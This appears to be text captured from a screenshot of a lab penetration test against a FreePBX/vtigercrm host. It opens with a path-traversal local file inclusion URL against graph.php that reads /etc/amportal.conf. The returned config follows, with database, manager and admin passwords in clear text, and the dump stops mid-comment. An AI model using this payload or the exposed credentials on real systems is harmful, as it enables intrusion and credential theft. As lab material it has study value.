 https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&modul
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Setting up OneDrive o…
# This file is part of FreePBX. # # FreePBX is free software: you can redistribute it and/or modify # it under the terms of the GNU General Public License as
published by # the Free Software Foundation, either version 2 of the License, or # (at your option) any later version. # # FreePBX is distributed in the hope that it
will be useful, # but WITHOUT ANY WARRANTY; without even the implied warranty of # MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
# GNU General Public License for more details. # # You should have received a copy of the GNU General Public License # along with FreePBX. If not, see . # # This
file contains settings for components of the Asterisk Management Portal # Spaces are not allowed! # Run /usr/src/AMP/apply_conf.sh after making changes to this
file # FreePBX Database configuration # AMPDBHOST: Hostname where the FreePBX database resides # AMPDBENGINE: Engine hosting the FreePBX database
(e.g. mysql) # AMPDBNAME: Name of the FreePBX database (e.g. asterisk) # AMPDBUSER: Username used to connect to the FreePBX database # AMPDBPASS:
Password for AMPDBUSER (above) # AMPENGINE: Telephony backend engine (e.g. asterisk) # AMPMGRUSER: Username to access the Asterisk Manager Interface
# AMPMGRPASS: Password for AMPMGRUSER # AMPDBHOST=localhost AMPDBENGINE=mysql # AMPDBNAME=asterisk AMPDBUSER=asteriskuser #
AMPDBPASS=amp109 AMPDBPASS=jEhdIekWmdjE AMPENGINE=asterisk AMPMGRUSER=admin #AMPMGRPASS=amp111 AMPMGRPASS=jEhdIekWmdjE #
AMPBIN: Location of the FreePBX command line scripts # AMPSBIN: Location of (root) command line scripts # AMPBIN=/var/lib/asterisk/bin AMPSBIN=/usr
/local/sbin # AMPWEBROOT: Path to Apache's webroot (leave off trailing slash) # AMPCGIBIN: Path to Apache's cgi-bin dir (leave off trailing slash) #
AMPWEBADDRESS: The IP address or host name used to access the AMP web admin # AMPWEBROOT=/var/www/html AMPCGIBIN=/var/www/cgi-bin #
AMPWEBADDRESS=x.x.x.x|hostname # FOPWEBROOT: Path to the Flash Operator Panel webroot (leave off trailing slash) # FOPPASSWORD: Password for
performing transfers and hangups in the Flash Operator Panel # FOPRUN: Set to true if you want FOP started by freepbx_engine (amportal_start), false otherwise #
FOPDISABLE: Set to true to disable FOP in interface and retrieve_conf. Useful for sqlite3 # or if you don't want FOP. # #FOPRUN=true FOPWEBROOT=/var
/www/html/panel #FOPPASSWORD=passw0rd FOPPASSWORD=jEhdIekWmdjE # FOPSORT=extension|lastname # DEFAULT VALUE: extension # FOP should sort
extensions by Last Name [lastname] or by Extension [extension] # This is the default admin name used to allow an administrator to login to ARI bypassing all
security. # Change this to whatever you want, don't forget to change the ARI_ADMIN_PASSWORD as well ARI_ADMIN_USERNAME=admin # This is the default
admin password to allow an administrator to login to ARI bypassing all security. # Change this to a secure password. ARI_ADMIN_PASSWORD=jEhdIekWmdjE #
AUTHTYPE=database|none # Authentication type to use for web admininstration. If type set to 'database', the primary # AMP admin credentials will be the
AMPDBUSER/AMPDBPASS above. AUTHTYPE=database # AMPADMINLOGO=filename # Defines the logo that is to be displayed at the TOP RIGHT of the admin
screen. This enables # you to customize the look of the administration screen. # NOTE: images need to be saved in the ..../admin/images directory of your AMP
install # This image should be 55px in height AMPADMINLOGO=logo.png # USECATEGORIES=true|false # DEFAULT VALUE: true # Controls if the menu items in
the admin interface are sorted by category (true), or sorted # alphabetically with no categories shown (false). # AMPEXTENSIONS=extensions|deviceanduser #
Sets the extension behavior in FreePBX. If set to 'extensions', Devices and Users are # administered together as a unified Extension, and appear on a single page. #
If set to 'deviceanduser', Devices and Users will be administered seperately. Devices (e.g. # each individual line on a SIP phone) and Users (e.g. '101') will be
configured # independent of each other, allowing association of one User to many Devices, or allowing # Users to login and logout of Devices.
AMPEXTENSIONS=extensions # ENABLECW=true|false ENABLECW=no # DEFAULT VALUE: true # Enable call waiting by default when an extension is created.
Set to 'no' to if you don't want # phones to be commissioned with call waiting already enabled. The user would then be required # to dial the CW feature code (*70
default) to enable their phone. Most installations should leave # this alone. It allows multi-line phones to receive multiple calls on their line appearances. #
CWINUSEBUSY=true|false # DEFAULT VALUE: true # For extensions that have CW enabled, report unanswered CW calls as 'busy' (resulting in busy # voicemail